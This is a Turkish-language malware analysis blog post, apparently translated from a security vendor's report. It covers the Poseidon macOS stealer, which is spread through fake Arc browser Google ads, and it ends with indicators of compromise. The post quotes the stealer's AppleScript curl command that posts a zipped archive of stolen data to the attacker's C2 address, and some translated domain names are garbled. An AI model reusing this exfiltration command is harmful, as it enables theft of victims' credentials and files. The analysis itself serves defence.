24 Haziran’da, Arc tarayıcısı için kötü amaçlı Google reklamları aracılığıyla Mac kullanıcılarını hedef alan bir hırsızın dağıtıldığı yeni bir kampanya gözlemledik. Bu, son birkaç ayda Arc’ın yem olarak kullanıldığını ikinci kez görüyoruz; bu kesinlikle popülerliğinin bir işareti. Daha önce yine Google reklamları aracılığıyla Windows RAT düşürmek için kullanılıyordu.

Bu son kampanyada bırakılan macOS hırsızı, Atomic Stealer’ın rakibi olarak aktif olarak geliştiriliyor ve kod tabanının büyük bir kısmı selefiyle aynı. Malwarebytes daha önce bu veriyi şu şekilde izliyordu: OSX.RodStealer, yazarı Rodrigo4’e atıfta bulunarak. Tehdit aktörü, yeni proje ‘Poseidon’u yeniden adlandırdı ve VPN yapılandırmalarını yağmalama gibi birkaç yeni özellik ekledi.

Bu blog yazısında, yeni Poseidon kampanyasının reklamını, siber suç forumu duyurusundan yeni Mac kötü amaçlı yazılımının kötü amaçlı reklam yoluyla dağıtımına kadar inceliyoruz.

Rodrigo4 yeni PR kampanyasını başlatıyor

XSS yeraltı forumunda Rodrigo4 olarak bilinen bir tehdit aktörü, kötü şöhretli Atomic Stealer (AMOS) ile benzer özelliklere ve kod tabanına sahip bir hırsız üzerinde çalışıyor. Hizmet, istatistiklere sahip bir kötü amaçlı yazılım panelinden ve özel ad, simge ve AppleScript içeren bir oluşturucudan oluşur. Çalıcı, Atomic Stealer’ı hatırlatan işlevler sunar: dosya yakalayıcı, kripto cüzdan çıkarıcı, şifre yöneticisi (Bitwarden, KeePassXC) çalıcı ve tarayıcı veri toplayıcı.

Rodrigo4, son olarak 23 Haziran Pazar günü düzenlenen bir gönderide projeleri için yeni bir marka duyurdu:

Hello everyone, we have released the V4 update and there are quite a lot of new things.

The very first thing that catches your eye is the name of the project: Poseidon. Why is that? For PR management. In simple words, people didn’t know who we were.

Kötü amaçlı yazılım yazarlarının tanıtıma ihtiyacı vardır, ancak biz gerçeklere ve aktif kötü amaçlı yazılım dağıtım kampanyalarında gözlemlediklerimize sadık kalmaya çalışacağız.

Google reklamları aracılığıyla dağıtım

‘Coles & Co’ya ait Arc tarayıcısı için alan adına bağlantı veren bir reklam gördük arkhost[.]kuruluş:



Reklamı tıklayan kişiler şuraya yönlendirildi: ark indirme[.]iletişimyalnızca Mac için Arc’ı sunan tamamen sahte bir site:



İndirilen DMG dosyası, güvenlik korumalarını atlamak için sağ tıklamayla açma hilesi dışında, yeni bir Mac uygulaması yüklenirken beklenilene benzer:

Yeni Poseidon projesine bağlantı

Yeni “Poseidon” hırsızı, başkaları tarafından görülen ve yakın zamanda Fortinet ve OpenVPN’den VPN yapılandırmalarını çaldığı duyurulan tamamlanmamış kod içeriyor:



Daha ilginç olanı, aşağıdaki komutta ortaya çıkan veri sızıntısıdır:

set result_send to (do shell script \"curl -X POST -H \\\"uuid: 399122bdb9844f7d934631745e22bd06\\\" -H \\\"user: H1N1_Group\\\" -H \\\"buildid: id777\\\" --data-binary @/tmp/out.zip http:// 79.137.192[.]4/p2p\")

Bu IP adresine gittiğinizde yeni Poseidon markalı panel ortaya çıkar:

Çözüm

Hırsızlara odaklanan Mac kötü amaçlı yazılım geliştirme konusunda aktif bir sahne var. Bu yazıda da görebileceğimiz gibi, böyle bir suç girişimine katkıda bulunan pek çok faktör var. Satıcının potansiyel müşterileri, ürünlerinin zengin özelliklere sahip olduğuna ve antivirüs yazılımı tarafından algılanma oranının düşük olduğuna ikna etmesi gerekiyor.

Yeni kötü amaçlı yazılım yükünü dağıtan kampanyaları görmek, tehdidin gerçek olduğunu ve aktif olarak yeni kurbanları hedef aldığını doğruluyor. Bu tehditlere karşı korunmak, yeni bir uygulamayı indirip yüklediğinizde dikkatli olmanızı gerektirir.





Mac için Malwarebytes bu ‘Poseidon kampanyasını şu şekilde algılıyor: OSX.RodStealer Kötü amaçlı reklamla ilgili bilgileri zaten Google ile paylaştık. İlk savunma hattınız olarak reklamları ve kötü amaçlı web sitelerini engelleyen web korumasını kullanmanızı önemle tavsiye ederiz. Malwarebytes Tarayıcı Koruması her ikisini de etkili bir şekilde yapar.

Uzlaşma Göstergeleri

Google reklam alanı

arcthost[.]org

Yem sitesi

arc-download[.]com

İndirme URL’si

zestyahhdog[.]com/Arc12645413[.]dmg

Yük SHA256

c1693ee747e31541919f84dfa89e36ca5b74074044b181656d95d7f40af34a05

C2

79.137.192[.]4/p2p